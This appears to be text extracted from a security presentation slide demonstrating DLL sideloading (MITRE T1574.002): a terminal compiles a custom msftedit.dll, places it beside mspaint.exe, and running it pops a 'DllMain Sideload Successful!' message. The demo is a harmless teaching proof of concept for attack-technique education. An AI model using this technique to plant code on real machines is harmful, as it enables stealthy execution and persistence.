 MITRE T1574.002: DLL Sideloading
Developer@COMMANDO C: WWHF
❯ g++ -shared -o msftedit.dll .\DllMainSideload.c
Developer@COMMANDO C: WWHF
❯ dir
Directory: C:\WWHF
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/2/2022 8:23 AM 914 DllMainSideload.c
-a---- 5/2/2022 8:23 AM 48868 msftedit.dll
-a---- 4/7/2021 12:48 PM 988160 mspaint.exe
Developer@COMMANDO C: WWHF
❯ .\mspaint.exe
Developer@COMMANDO C: WWHF
❯
Error
DllMain Sideload Successful!
OK